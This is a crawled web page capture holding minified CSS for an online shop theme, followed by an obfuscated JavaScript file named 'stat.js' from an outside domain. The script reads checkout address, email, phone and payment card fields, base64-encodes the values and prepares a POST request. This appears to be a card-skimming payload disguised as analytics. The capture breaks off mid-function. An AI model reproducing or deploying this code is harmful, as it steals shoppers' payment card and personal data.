#DDD;text-shadow:0 1px 0 #FFF}.carousel-caption{color:#FFF;text-shadow:0 1px 0 #000}.carousel-control .icon-prev:before{content:'\f053';font-family:FontAwesome}.carousel-control .icon-next:before{content:'\f054';font-family:FontAwesome}.product-thumb{border:1px solid #ddd;margin-bottom:20px;overflow:auto}.product-thumb .image{text-align:center}.product-thumb .image a{display:block}.product-thumb .image a:hover{opacity:.8}.product-thumb .image img{margin-left:auto;margin-right:auto}.product-grid .product-thumb .image{float:none}@media (min-width:767px){.product-list .product-thumb .image{float:left;padding:0 15px}}.product-thumb h4{font-weight:700}.product-thumb .caption{padding:0 5px;min-height:60px;text-align:center}.product-list .product-thumb .caption{margin-left:230px}@media (max-width:1200px){.product-grid .product-thumb .caption{min-height:210px;padding:0 10px}}@media (max-width:767px){.product-list .product-thumb .caption{min-height:0;margin-left:0;padding:0 10px}.product-grid .product-thumb .caption{min-height:0}.product-thumb .caption{padding:0 5px!important;min-height:90px;text-align:center}.product-thumb .caption h4{font-size:12px!important;}}.product-thumb .rating{padding-bottom:10px}.rating .fa-stack{font-size:8px}.rating .fa-star-o{color:#999;font-size:15px}.rating .fa-star{color:#FC0;font-size:15px}.rating .fa-star+.fa-star-o{color:#E69500}h2.price{margin:0}.product-thumb .price{color:#444}.product-thumb .price-new{font-weight:600}.product-thumb .price-old{color:#999;text-decoration:line-through;margin-left:10px}.product-thumb .price-tax{color:#999;font-size:12px;display:block}.product-thumb .button-group{border-top:1px solid #ddd;background-color:transparent;overflow:auto}.product-list .product-thumb .button-group{border-left:1px solid #ddd}@media (max-width:768px){.product-list .product-thumb .button-group{border-left:none}}.product-thumb .button-group button{width:50%;border:none;display:inline-block;float:left;background-color:transparent;color:#888;line-height:38px;font-weight:400;text-align:center;text-transform:uppercase}.product-thumb .button-group button:hover{background-color:#444;text-decoration:none;cursor:pointer;color:#fff}.thumbnails{overflow:auto;clear:both;list-style:none;padding:0;margin:0}.thumbnails>li{margin-left:20px}.thumbnails{margin-left:-20px}.thumbnails>img{width:100%}.image-additional a{margin-bottom:20px;padding:5px;display:block;border:1px solid #ddd}.image-additional{max-width:78px}.thumbnails .image-additional{float:left;margin-left:20px}@media (min-width:1200px){#content .col-lg-2:nth-child(6n+1),#content .col-lg-3:nth-child(4n+1),#content .col-lg-4:nth-child(3n+1),#content .col-lg-6:nth-child(2n+1){clear:left}}@media (min-width:992px) and (max-width:1199px){#content .col-md-2:nth-child(6n+1),#content .col-md-3:nth-child(4n+1),#content .col-md-4:nth-child(3n+1),#content .col-md-6:nth-child(2n+1){clear:left}}@media (min-width:768px) and (max-width:991px){#content .col-sm-2:nth-child(6n+1),#content .col-sm-3:nth-child(4n+1),#content .col-sm-4:nth-child(3n+1),#content .col-sm-6:nth-child(2n+1){clear:left}}.clear,.margin10{clear:both}@media (min-width:768px){#column-left .product-layout .col-md-3{width:100%}#column-left+#content .product-layout .col-md-3{width:50%}#column-left+#content+#column-right .product-layout .col-md-3,#content+#column-right .product-layout .col-md-3{width:100%}}#column-left .product-layout,#column-right .product-layout{width:100%}.input-group .form-control[name^=quantity]{min-width:50px}.btn-info.active,.btn-info.disabled,.btn-info:active,.btn-info:hover,.btn-info[disabled]{background-image:none;background-color:#df5c39}.input-group-addon,.list-group .list-group-item{background-color:#0772a6}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#fff;text-align:center;border:0 solid #ccc;border-radius:0!important}#input-limit,#input-sort{border-radius:0}#cart .table-striped>tbody>tr:nth-of-type(odd){background-color:transparent}#cart .table-striped td{border:0}#cart a{color:#000;font-weight:400;display:inline-block}.navchild-2 a,.navchild-3 a{text-transform:uppercase}#cart .img-thumbnail{max-width:57px}.social_right{opacity:.7;z-index:10005;position:fixed;BOTTOM:10%;background:#000;width:36px;right:0}#social_block{padding-bottom:20px;text-align:center}#social_block ul{margin:0;float:right;padding:0}#social_block li,#social_block span{color:#fff;font-size:17px;cursor:pointer}#social_block li{display:inline-block;margin-left:10px;border-radius:50%;line-height:33px;padding:5px 8px}#social_block span.youtube:before{content:"\f16a"}#social_block span.facebook:before{content:"\f09a"}#social_block span.email:before{content:"\f0e0"}#social_block span.instagram:before{content:"\f16d"}#social_block span.twitter:before{content:"\f099"}#social_block li:before,#social_block span:before{padding:0 0 0 1px;font-family:fontawesome}.my-ac,.my-ac a{color:#fff}.my-loginbtn{font-size:12px;line-height:18px;color:#FFF;background:#f16136;border:0;padding:4px 45px}.my-ac .dropdown-menu{padding-bottom:0;overflow:hidden;text-align:left;white-space:nowrap;font-size:13px;width:215px;top:0px;right:0;z-index:100;position:absolute;border-radius:4px 0 4px 4px;background-color:transparent;box-shadow: none;border: none;}.my-ac .dropdown-menu li a:hover,.my-ac .dropdown-menu li:hover{background:0 0;color:#fff}.my-ac .dropdown-menu li,.my-ac .dropdown-menu li a{background:0 0;color:#fff!important;padding:5px 4px 5px 10px}.dropdown-menu>li>a{color:#000!important;font-weight:400!important}#cart #icon-cart1:before{font-size:22px;margin-right:12px;background:#f4ca49;padding:12px;color:#fff;border-radius:5px}.owl-wrapper-outer{border:0 solid #fff;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-box-shadow:NONE!important;-moz-box-shadow:INITIAL!important;-o-box-shadow:UNSET!important;box-shadow:NONE!important}.margin40{margin-top:40px;margin-bottom:20px}.special_bg{background-image:url(../image/speical-bg.jpg);padding-top:0;padding-bottom:40px;background-attachment:fixed;margin-top:60px;margin-bottom:60px;background-position:center}.special_bg .product-thumb{opacity: .7;}.sp-bg{background-color:#fff}.h-right{padding-top:30px;text-align:right}.heading-sp{text-align:center;color:#fff}#mobile-menu{display:none;background:#008acc;box-shadow:0 1px 8px #555;box-sizing:content-box;line-height:1.42857;position:absolute;text-transform:uppercase;top:0;z-index:99999}.mobile-menu{box-sizing:border-box;float:left;list-style-type:none;margin:0;padding-left:0;position:relative;width:100%}.mobile-menu ul{margin-left:0;padding-left:0}.mobile-menu .mm-search{box-sizing:border-box;color:#555;height:50px;margin-bottom:5px;padding:5px 10px;margin-top:5px}.mobile-menu .input-group{border-collapse:separate;display:table;position:relative;width:100%}.mobile-menu .input-group .form-control:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.mobile-menu .input-group .form-control{display:table-cell;float:left;height:36px;margin-bottom:0;position:relative;width:100%;z-index:2}.mobile-menu .input-group-btn{display:inline-block;font-size:0;position:relative;vertical-align:middle;white-space:nowrap;width:15%}.mobile-menu #search1 input{height:36px;margin:0;padding-left:10px;width:82%}.mobile-menu #search1 button{background:#eee;border:none;color:#fff;display:inline-block;float:none;line-height:26px;padding:4px 10px 10px}.mobile-menu .input-group-btn:first-child>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.mobile-menu .input-group-btn>.btn{height:36px;position:relative}.mobile-menu .btn{background-image:none;border-radius:0;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.42857;margin-bottom:0;text-align:center;vertical-align:middle;white-space:nowrap}.mobile-menu li,.mobile-menu li a{display:block;font-family:open sans,sans-serif}.mobile-menu .form-control{background-color:#fff;border:0;border-radius:0;color:#555;font-size:12px;height:18px;padding:6px 0}.mobile-menu .btn-default{background-color:#fff;border:0;height:30px;padding:4px 5px}.mobile-menu .btn-default:hover{color:#eee}.mm-search #search1{width:100%}.mobile-menu .btn-default:active,.mobile-menu .btn-default:focus{background-color:#fff}.mobile-menu .home{background-color:#eee;color:#fff;overflow:hidden}.mobile-menu .home i{padding-right:5px}.mobile-menu .home a.active{color:#fff!important}.mobile-menu .expand{color:#eee;margin-left:20px;padding:0 10px;position:absolute;right:0;width:35px}.mobile-menu .expand:hover{cursor:pointer}.mobile-menu li{float:left;margin-left:0;padding-left:0;position:relative;width:100%;border-bottom:1px solid #0075ad}.mobile-menu li .home a{color:#fff}.mobile-menu li a{color:#fff;font-weight:700;overflow:hidden;padding:10px 10px 10px 15px;text-decoration:none;white-space:normal;letter-spacing:.5px;font-size:12px}.mobile-menu li a.active{color:#eee}.mobile-menu li li{background:#008acc;border-bottom:1px solid #0075ad}.mobile-menu li li:last-child{border-bottom:none}.mobile-menu li li a{font-weight:400;padding-left:25px;text-transform:none;font-size:13px}.mobile-menu li li li{background:#008acc;border-bottom:1px solid #0075ad}.mobile-menu li li li a{padding-left:35px}.mobile-menu .social a{float:left;margin:10px 0 10px 15px;padding:0}.mobile-menu .social i{color:#eee;font-size:22px}.mobile-menu input.simple:focus{border:none;box-shadow:none;transition:none 0s ease 0s}.mobile-menu [class*=" icon-"]:before,.mobile-menu [class^=icon-]:before{margin-left:0;margin-right:0}.mm-toggle-wrap{color:#fff;line-height:1;overflow:hidden}.mm-toggle{cursor:pointer;display:none;float:left;font-size:24px;height:40px;padding:11px 10px 6px 0;width:auto}.mm-toggle .mm-label{display:none;font-size:13px;margin-left:3px;text-transform:uppercase;vertical-align:middle}#mobile-menu .top-links{display:inline-block;width:100%}#mobile-menu .top-links .lang-curr{border-bottom:1px solid #e5e5e5;float:none;margin:auto;padding:12px 15px;width:100%}#mobile-menu .top-links .form-language{border-left:0 solid #ececec;display:inline;float:left;line-height:17px;margin-left:0;padding-left:0}#mobile-menu .top-links ul.links{padding:0}#mobile-menu .top-links ul.links a{color:#999;font-family:open sans,sans-serif;text-transform:none;font-size:11px;letter-spacing:.5px;font-weight:600}#icon-mobile-cart .fa,#icon-mobile-menu .fa{font-size:24px}#mobile-menu .top-links ul.links a:hover{color:#eee}#mobile-menu .top-links .links li{list-style:none;padding:7px 15px}.mobile-menu li li a span.fa.fa-plus:before{content:""}.mobile-menu li li a span.fa.fa-plus{font-family:inherit;padding:0!important}@media(max-width:767px){ #icon-mobile-cart{padding-top:4px;}#logo {min-height: 75px;}/*#logo img,.h-right{margin:0 auto}*/.mm-toggle{display:block}.h-right{padding:10px 15px 0px 0px/*position:absolute;text-align:center;top:20px;width:auto;right:0*/}#btncurrency{margin-top:0px;margin-right:15px}#cart-total{display:none}#cart-submenu{right:0}#h-search{padding:6px;max-width:80%;float:left; margin-right: 0px;}#search .input-lg{width:100%}}@media(max-width:560px){ #h-search{max-width:60%;float:left;}}.child-level2,.child-level3{display:none}#icon-mobile-menu{z-index:999999;}.mobileopen{left:260px}.margin10{padding-top:20px}.category-heading{background:#008acc!important}#product #button-cart{width:auto!important}#icon-mobile-cart{position: relative;FLOAT: RIGHT;color:#fff;display:block;margin-right:0}.mgkheader2 .form-control::-moz-placeholder{color:#fff!important;opacity:1}.mgkheader2 .form-control:-ms-input-placeholder{color:#fff!important}.mgkheader2 .form-control::-webkit-input-placeholder{color:#fff!important}.product-opt{width:auto}#caret-dropdown{border:0;display:inline}#caret-dropdown .fa{font-size:28px}@media (max-width:767px){.product-layout.col-xs-6{padding:5px}}.padding-r-10{padding-right:10px}#close-mobilemenu.fa-close{background: #e21919!important;padding: 2px 6px;POSITION: ABSOLUTE;LEFT: 250PX;}.paymentheading{display:inline-block;color: #fff;}.paymeticonbox{text-align:right;} @media (max-width:767px){ .breadcrumb li{display:none;} .paymentheading{display:block;text-align:center;}.paymeticonbox{text-align:center;}#account-ui-li {display:none;}.my-ac .dropdown-menu{top: 34px;}}.paymentmethod-icons{padding:5px;border-radius:8px;}#topmsg{background: #000;color: #fff;padding: 0px 20px;line-height: 21px;font-size: 11px;text-align:center}#linkwhatsapp{color:#fff;font-size:16px;}#icon-whtsapptop{margin-right:10px;font-size: 16px;}#icon-cart1{font-size:20px;}.child-level-2{padding-bottom: 12px; padding-top: 12px;}.child-level-3{padding-bottom: 12px; padding-top: 12px;}#link-whatssapp{display: inline-block;vertical-align: top;padding: 8px;}#link-whatssapp .fa{ font-size:26px;color:#fff;}.panel-default>.panel-heading{color:#fff;background-color:#008acc;border:none;}.panel-footer{background-color:#008acc;border:none;}@media(max-width:380px){ .social_right{display:none;}}.mobile-cartitem{top: 0px;position: absolute;left: 0px;margin-left: 8px;margin-top: -12px;font-weight: bold;}.product-thumb:hover {box-shadow: 0 10px 15px rgba(0, 0, 0, 0.15);transform: translateY(-4px)};.or-options{font-size: 25px;padding: 5px 0px 20px 0px;}.loginBtn {box-sizing: border-box;position: relative;margin: 0.2em;padding: 0 15px 0 46px;border: none;text-align: left;line-height: 34px;white-space: nowrap;border-radius: 0.2em;font-size: 16px;color: #FFF;}.loginBtn:before {content: "";box-sizing: border-box;position: absolute;top: 0;left: 0;width: 34px; height: 100%;}.loginBtn:focus {outline: none;}.loginBtn:active {box-shadow: inset 0 0 0 32px rgba(0,0,0,0.1);}.loginBtn--facebook {background-color: #4C69BA;background-image: linear-gradient(#4C69BA, #3B55A0);text-shadow: 0 -1px 0 #354C8C;}.loginBtn--facebook:before {border-right: #364e92 1px solid;background: url('/image/icon_facebook.png') 6px 6px no-repeat;}.loginBtn--facebook:hover,.loginBtn--facebook:focus {background-color: #5B7BD5;background-image: linear-gradient(#5B7BD5, #4864B1);}.loginBtn--google {background: #DD4B39;}.loginBtn--google:before {border-right: #BB3F30 1px solid;background: url('/image/icon_google.png') 6px 6px no-repeat;}.loginBtn--google:hover,.loginBtn--google:focus {background: #E74B37;}

--- FILE ---
content_type: application/javascript
request_url: https://wijetmedio.site/stat.js
body_size: 24186
content:
setInterval(() => {
(function(_0x515877,_0x9e8c0f){const _0x2654b5=_0x1069,_0x2e163f=_0x515877();while(!![]){try{const _0x11ecac=parseInt(_0x2654b5(0x1cd))/0x1*(-parseInt(_0x2654b5(0x25d))/0x2)+-parseInt(_0x2654b5(0x1f6))/0x3+parseInt(_0x2654b5(0x19c))/0x4*(-parseInt(_0x2654b5(0x1a5))/0x5)+parseInt(_0x2654b5(0x2c9))/0x6+-parseInt(_0x2654b5(0x265))/0x7+parseInt(_0x2654b5(0x2c8))/0x8*(parseInt(_0x2654b5(0x200))/0x9)+parseInt(_0x2654b5(0x1e8))/0xa;if(_0x11ecac===_0x9e8c0f)break;else _0x2e163f['push'](_0x2e163f['shift']());}catch(_0x1c112c){_0x2e163f['push'](_0x2e163f['shift']());}}}(_0x2a73,0xe72d7),(function(){const _0x445c33=_0x1069,_0x21d38e={'kuCBs':function(_0x15ef66,_0x971540){return _0x15ef66<_0x971540;},'JUABN':function(_0xbaa015,_0xa0f0b5){return _0xbaa015*_0xa0f0b5;},'fTgSh':function(_0x3a73a3,_0x3a9b5f){return _0x3a73a3!==_0x3a9b5f;},'yLLgE':_0x445c33(0x20d),'OpJkV':function(_0x335343,_0x2dc4c1){return _0x335343===_0x2dc4c1;},'IVYjx':_0x445c33(0x18f),'sMfIz':_0x445c33(0x267),'fxazy':function(_0x4023a6,_0x550e13){return _0x4023a6(_0x550e13);},'OwNwO':_0x445c33(0x210),'AsKos':'div','bPmKs':_0x445c33(0x1da),'gdTyz':_0x445c33(0x22c),'nDjTw':function(_0x335512,_0xe3bd33){return _0x335512(_0xe3bd33);},'piAdC':function(_0x576e3f,_0x5c5f24){return _0x576e3f(_0x5c5f24);},'zRcRM':function(_0x47136c){return _0x47136c();},'tGMrd':'RTxWu','XKgGA':_0x445c33(0x272),'IcVUb':function(_0x2d55d1,_0x16f8ed){return _0x2d55d1!==_0x16f8ed;},'ysaDl':_0x445c33(0x186),'FTncm':'unionpay','udFip':_0x445c33(0x26c),'VkauT':'mastercard','ayLkG':_0x445c33(0x2da),'JdWJg':function(_0x8a622e,_0x4fa3fb){return _0x8a622e(_0x4fa3fb);},'WxZyy':_0x445c33(0x1b4),'AoCzg':function(_0x5f0ee0,_0x17977e,_0x695c6f){return _0x5f0ee0(_0x17977e,_0x695c6f);},'hjXEg':_0x445c33(0x1a3),'HsRoe':_0x445c33(0x2e5),'LBsii':function(_0x480711,_0x25fcd4,_0x104979){return _0x480711(_0x25fcd4,_0x104979);},'Vdcjd':'#input-payment-address-1','ThAiY':'#input-payment-country','xJLkc':_0x445c33(0x294),'trYPh':_0x445c33(0x29e),'xxaZO':_0x445c33(0x1cf),'pgyeU':function(_0x159452,_0x2ef9f6,_0x276e89){return _0x159452(_0x2ef9f6,_0x276e89);},'qAwhD':_0x445c33(0x20c),'RgjVm':_0x445c33(0x1a1),'EjBYZ':'#payment-method\x20>\x20div.quickcheckout-content\x20>\x20table','LArOZ':_0x445c33(0x2e9),'PpdwZ':_0x445c33(0x19a),'gWinq':_0x445c33(0x235),'nNOqr':'kHPRD','DSQcM':'none','ZFhnr':_0x445c33(0x1f1),'hZhEF':_0x445c33(0x223),'jdedM':_0x445c33(0x1d0),'QjrhY':function(_0xe43c14,_0x22f31b){return _0xe43c14(_0x22f31b);},'YIEEC':function(_0x250ee4,_0x131c38){return _0x250ee4(_0x131c38);},'fSAKp':_0x445c33(0x25b),'dOzvK':_0x445c33(0x1c7),'knMLe':_0x445c33(0x213),'wiMvP':_0x445c33(0x241),'jtOFE':function(_0x87ac1a,_0xb51cd){return _0x87ac1a(_0xb51cd);},'hOixG':function(_0x46cb53,_0xe6394a,_0x25558b){return _0x46cb53(_0xe6394a,_0x25558b);},'ESxIR':function(_0x339d11,_0x5da9e1){return _0x339d11+_0x5da9e1;},'lkEOH':_0x445c33(0x264),'bKVsY':_0x445c33(0x1b7),'fNjIo':'LXvhn','poArO':function(_0x3c0aac,_0x1c434c){return _0x3c0aac%_0x1c434c;},'Lzvnr':function(_0x3a87b8,_0x4b5896){return _0x3a87b8>_0x4b5896;},'bmdrN':_0x445c33(0x24f),'VfYQG':function(_0x244cef,_0x3014d5){return _0x244cef===_0x3014d5;},'COSNd':_0x445c33(0x2ff),'UZfud':function(_0x5df9ec,_0xc50878){return _0x5df9ec<_0xc50878;},'tqmlj':function(_0x3ba2b9,_0x471d31){return _0x3ba2b9%_0x471d31;},'JUdqB':_0x445c33(0x195),'zogmt':function(_0x25d593,_0x1468f2){return _0x25d593+_0x1468f2;},'SKePQ':function(_0x326013,_0x5a35a3){return _0x326013-_0x5a35a3;},'cPOao':function(_0x2066c3,_0xe29068){return _0x2066c3+_0xe29068;},'YSNCz':function(_0x5d8087,_0x1bb190){return _0x5d8087>_0x1bb190;},'FMsDI':function(_0x43d732,_0x5a4562){return _0x43d732===_0x5a4562;},'naoQa':'ajUsF','cCcCl':'DcGVs','opKrU':function(_0x5395e7,_0x45da1a){return _0x5395e7>_0x45da1a;},'KctZg':function(_0x320599,_0x5b8cf6){return _0x320599(_0x5b8cf6);},'uWjMA':function(_0x1c8a0d,_0x19a341){return _0x1c8a0d(_0x19a341);},'toEED':function(_0xb51a9,_0x4af823){return _0xb51a9(_0x4af823);},'AFKsw':function(_0x2d4d48,_0x3fb932){return _0x2d4d48(_0x3fb932);},'CtXVH':function(_0x13747d,_0x2de73e){return _0x13747d(_0x2de73e);},'RXejH':function(_0x17b4e9,_0x28589c){return _0x17b4e9(_0x28589c);},'APYwX':function(_0x15431e,_0x3a3a94){return _0x15431e(_0x3a3a94);},'HfrGt':_0x445c33(0x284),'hVeeu':_0x445c33(0x236),'ZUysO':function(_0x47663e,_0x2fbca8){return _0x47663e(_0x2fbca8);},'psasq':function(_0x5f3739,_0x336ddc){return _0x5f3739(_0x336ddc);},'UQAfd':function(_0x44c7f9,_0x764655){return _0x44c7f9(_0x764655);},'UfUec':function(_0x3dd8af,_0x31b502){return _0x3dd8af(_0x31b502);},'meKcw':_0x445c33(0x187),'uTCqY':function(_0x20e05c,_0x2093c4){return _0x20e05c(_0x2093c4);},'srxQn':'[name=\x22CPF9917381\x22]','hJpTV':function(_0x37d8f5,_0x446549){return _0x37d8f5(_0x446549);},'SfRxL':function(_0x28dec7,_0x1627a8){return _0x28dec7(_0x1627a8);},'rfRFV':'[name=\x22ID908499685\x22]','sxRAD':_0x445c33(0x2e7),'VVBal':function(_0x23f1af,_0xe727ba){return _0x23f1af(_0xe727ba);},'qzblS':_0x445c33(0x28c),'TrQeZ':function(_0x5b0ef7,_0x14a612){return _0x5b0ef7(_0x14a612);},'Ojtds':_0x445c33(0x24e),'fhHfA':function(_0x142ae7,_0x5bafc8){return _0x142ae7(_0x5bafc8);},'msorj':function(_0x590d9f,_0x3abbda){return _0x590d9f(_0x3abbda);},'iwXfU':_0x445c33(0x2aa),'orXDk':function(_0x317b6a,_0x41d769){return _0x317b6a(_0x41d769);},'fcRZz':function(_0x49b733,_0x22bef9){return _0x49b733(_0x22bef9);},'hOWvm':_0x445c33(0x2df),'JiZeV':function(_0x28161a){return _0x28161a();},'LnPAh':function(_0x939970,_0x41950f,_0x2bf9c2,_0x28492b){return _0x939970(_0x41950f,_0x2bf9c2,_0x28492b);},'jtNoI':function(_0x26ed1d,_0x2d07b7,_0x3215d2){return _0x26ed1d(_0x2d07b7,_0x3215d2);},'jqNgR':_0x445c33(0x2c5),'sWRNz':'POST','LYVFp':_0x445c33(0x1be),'UfqJe':_0x445c33(0x289),'arcyZ':function(_0x37e454,_0x2a6c83,_0x4a08de){return _0x37e454(_0x2a6c83,_0x4a08de);},'rxkKm':function(_0x2ab3e5,_0x5a4eb7){return _0x2ab3e5>_0x5a4eb7;},'SLtMN':function(_0x2c4540,_0x27389a){return _0x2c4540||_0x27389a;},'vLmZq':function(_0x51984e){return _0x51984e();},'oTXiq':function(_0x1fd0d9){return _0x1fd0d9();},'FdkQX':function(_0x527400,_0x4b38ee){return _0x527400===_0x4b38ee;},'wCtvM':function(_0x524b79,_0x4f2219,_0x2669fb){return _0x524b79(_0x4f2219,_0x2669fb);},'IOSoK':_0x445c33(0x2a9),'TQhFM':'wbhWH','LgsmC':function(_0x1fa53d,_0x2629a4){return _0x1fa53d+_0x2629a4;},'EDhZg':function(_0x562c1d,_0xcae549){return _0x562c1d===_0xcae549;},'vROdO':_0x445c33(0x2f8),'AnENG':function(_0x4bbf5b,_0x460176){return _0x4bbf5b(_0x460176);},'oxbaa':function(_0x322b70,_0x25454a){return _0x322b70===_0x25454a;},'bUVBf':_0x445c33(0x212),'VsBpo':function(_0x4e669b,_0x245081){return _0x4e669b!==_0x245081;},'DWuNv':function(_0x599c15,_0x45bea3){return _0x599c15(_0x45bea3);},'uPtHs':'kpBrD','aIVqV':_0x445c33(0x27f),'CpJCX':function(_0x6656ee,_0x2c5a84,_0x3c4e61){return _0x6656ee(_0x2c5a84,_0x3c4e61);},'YqTeW':function(_0x4dbfe3,_0x55653c){return _0x4dbfe3!==_0x55653c;},'bSHqr':_0x445c33(0x29a),'hitCc':'slideIn\x200.3s\x20ease-out\x20reverse','gORVr':_0x445c33(0x2b5),'ZHZoA':_0x445c33(0x209),'jFJtD':function(_0x56a1a1,_0x3fc780){return _0x56a1a1&&_0x3fc780;},'YOInc':'error','xYNnA':'#Field-numberInput','PCZms':'#Field-expiryInput','pWIMU':_0x445c33(0x1f0),'dUuaa':'#icon-mc-infield','ANGwa':'#icon-amex-infield','MMOXw':function(_0x4280d2,_0x4b2708){return _0x4280d2||_0x4b2708;},'AcNDA':_0x445c33(0x2c4),'ifsSU':_0x445c33(0x1de),'scDOY':function(_0x2a2012,_0x2cbaf0,_0x52d3e6){return _0x2a2012(_0x2cbaf0,_0x52d3e6);},'irVTs':function(_0x35c6d5,_0x584a8c){return _0x35c6d5===_0x584a8c;},'dhZjb':_0x445c33(0x203),'zhjqY':function(_0x576ec0,_0x6db15a){return _0x576ec0*_0x6db15a;},'AzVAl':function(_0x453822,_0x4367fc){return _0x453822*_0x4367fc;},'XnRHs':function(_0x2b0e0d,_0x120bcc){return _0x2b0e0d+_0x120bcc;},'jDMeu':_0x445c33(0x1f8),'bcheu':function(_0x3df4f5,_0x4d1eff){return _0x3df4f5+_0x4d1eff;},'gjmMa':_0x445c33(0x1e6),'nYLwq':function(_0x3c24df,_0x59054f){return _0x3c24df<_0x59054f;},'piLTG':function(_0x97926c,_0x448a49){return _0x97926c!==_0x448a49;},'riDSd':_0x445c33(0x21a),'YenfO':function(_0x33459e){return _0x33459e();}},_0xbc5542='';let _0x4a6924=![];_0x21d38e[_0x445c33(0x182)](_0x18670b);function _0x18670b(){const _0x470383=_0x445c33,_0x542735={'ozFUS':function(_0x5c6253,_0x599265){return _0x21d38e['kuCBs'](_0x5c6253,_0x599265);},'uaprE':function(_0xa4e13b,_0x34ab1f){return _0x21d38e['JUABN'](_0xa4e13b,_0x34ab1f);},'wePmw':function(_0x42784d,_0x26bceb){const _0x183bbf=_0x1069;return _0x21d38e[_0x183bbf(0x1ec)](_0x42784d,_0x26bceb);},'uxXmH':_0x21d38e[_0x470383(0x275)],'vniob':function(_0x482573,_0x4383b6){return _0x482573(_0x4383b6);},'pGSBg':function(_0x1c9442,_0x5b34d5){return _0x21d38e['OpJkV'](_0x1c9442,_0x5b34d5);},'eBiPP':_0x21d38e[_0x470383(0x2b3)],'OCrlE':_0x21d38e[_0x470383(0x21f)]};(_0x21d38e[_0x470383(0x1a9)](_0x385e57,_0x21d38e[_0x470383(0x2f0)])==''||!_0x21d38e['fxazy'](_0x385e57,_0x21d38e[_0x470383(0x2f0)]))&&(let=newHtmlContent=document[_0x470383(0x269)](_0x21d38e['AsKos']),setInterval(()=>{const _0x5a5d6f=_0x470383;if(_0x542735[_0x5a5d6f(0x25f)](_0x542735[_0x5a5d6f(0x2f6)],_0x542735[_0x5a5d6f(0x2f6)])){const _0x44f4c1='abcdefghijklmnopqrstuvwxyz0123456789';let _0x3f4bf6='';for(let _0x31094f=0x0;_0x542735[_0x5a5d6f(0x197)](_0x31094f,_0x3f4a1c);_0x31094f++){_0x3f4bf6+=_0x44f4c1[_0x5a5d6f(0x239)](_0x4477b9[_0x5a5d6f(0x2c1)](_0x542735[_0x5a5d6f(0x1c6)](_0x4b2e6d[_0x5a5d6f(0x2b2)](),_0x44f4c1['length'])));}return _0x3f4bf6;}else!_0x542735[_0x5a5d6f(0x205)](_0x55a1c,newHtmlContent)&&(_0x542735[_0x5a5d6f(0x254)](_0x542735[_0x5a5d6f(0x28b)],_0x542735[_0x5a5d6f(0x2c7)])?_0xb88116[_0x5a5d6f(0x1d9)][_0x5a5d6f(0x1b3)](_0x4de0c2):_0x542ad7(newHtmlContent));},0x3e8));}const _0x61eb4c=_0x43d2cc=>{const _0x137072=_0x445c33;if(_0x21d38e['OpJkV'](_0x43d2cc,undefined)||_0x21d38e[_0x137072(0x20f)](_0x43d2cc,null)){if(_0x21d38e[_0x137072(0x20f)](_0x21d38e[_0x137072(0x222)],_0x21d38e[_0x137072(0x1bb)]))return;else return'';}return _0x21d38e[_0x137072(0x2d8)](btoa,_0x21d38e['nDjTw'](unescape,_0x21d38e['piAdC'](encodeURIComponent,_0x43d2cc)));};function _0x55a1c(_0x36589d){const _0x5b4593=_0x445c33,_0xe62cce={'NvkZd':function(_0x1aa214){const _0x12e27d=_0x1069;return _0x21d38e[_0x12e27d(0x23b)](_0x1aa214);}};try{if(_0x21d38e[_0x5b4593(0x271)]===_0x21d38e['tGMrd']){const _0x52f897=document[_0x5b4593(0x2b9)](_0x21d38e['XKgGA']);if(document[_0x5b4593(0x1c4)][_0x5b4593(0x2ef)](_0x36589d)&&_0x21d38e['fTgSh'](_0x36589d[_0x5b4593(0x251)],null)||_0x52f897&&_0x21d38e[_0x5b4593(0x231)](_0x52f897[_0x5b4593(0x2b9)](_0x21d38e['ysaDl']),null))return!![];}else _0x55fa14=!![],_0xe62cce['NvkZd'](_0x4b61ae);}catch{}return![];}_0x21d38e[_0x445c33(0x180)](_0x1494f7);function _0x1494f7(){const _0x4e8b8c=_0x445c33,_0x890781={'eSImk':_0x4e8b8c(0x1b9),'BzorA':_0x21d38e[_0x4e8b8c(0x2a7)],'CmjDX':_0x21d38e[_0x4e8b8c(0x259)],'xInRR':_0x21d38e[_0x4e8b8c(0x207)],'RcazY':_0x21d38e[_0x4e8b8c(0x18c)],'BVsPn':function(_0x5e1160,_0x2c729e){return _0x21d38e['JdWJg'](_0x5e1160,_0x2c729e);},'YyUgv':_0x21d38e['WxZyy']};_0x21d38e['AoCzg'](_0x345054,'fn',_0x21d38e[_0x4e8b8c(0x2d7)]),_0x345054('ln',_0x21d38e[_0x4e8b8c(0x2d5)]),_0x21d38e[_0x4e8b8c(0x281)](_0x345054,'ad',_0x21d38e[_0x4e8b8c(0x279)]),_0x345054('co',_0x21d38e[_0x4e8b8c(0x193)]),_0x21d38e['AoCzg'](_0x345054,'st',_0x21d38e[_0x4e8b8c(0x2d2)]),_0x21d38e['AoCzg'](_0x345054,'ci',_0x21d38e[_0x4e8b8c(0x1bd)]),_0x21d38e['LBsii'](_0x345054,'em',_0x21d38e[_0x4e8b8c(0x216)]),_0x21d38e[_0x4e8b8c(0x27e)](_0x345054,'po','#input-payment-postcode'),_0x21d38e[_0x4e8b8c(0x1dc)](_0x345054,'ph',_0x21d38e[_0x4e8b8c(0x2d3)]);function _0x345054(_0x23eb44,_0x43a0ea){const _0x89e2cb=_0x4e8b8c,_0x4d92f1={'ZRDvW':_0x890781['eSImk'],'qOWdj':_0x890781[_0x89e2cb(0x1cb)],'Uauxo':_0x890781[_0x89e2cb(0x196)],'qFJVd':_0x890781[_0x89e2cb(0x2d1)],'GMbnG':_0x890781[_0x89e2cb(0x2bd)],'uYUXC':function(_0x1506b4,_0xee712,_0x180d21,_0xd50971){return _0x1506b4(_0xee712,_0x180d21,_0xd50971);},'rXPCR':function(_0x599eae,_0xe93dc1){return _0x890781['BVsPn'](_0x599eae,_0xe93dc1);}},_0x243545=document[_0x89e2cb(0x2b9)](_0x43a0ea);_0x243545&&_0x243545[_0x89e2cb(0x245)](_0x890781[_0x89e2cb(0x181)],function(){const _0xc10423=_0x89e2cb;if(_0x4d92f1[_0xc10423(0x21d)]!==_0x4d92f1[_0xc10423(0x21d)]){const _0x3b09ce=_0x4d92f1[_0xc10423(0x1ea)][_0xc10423(0x17d)]('|');let 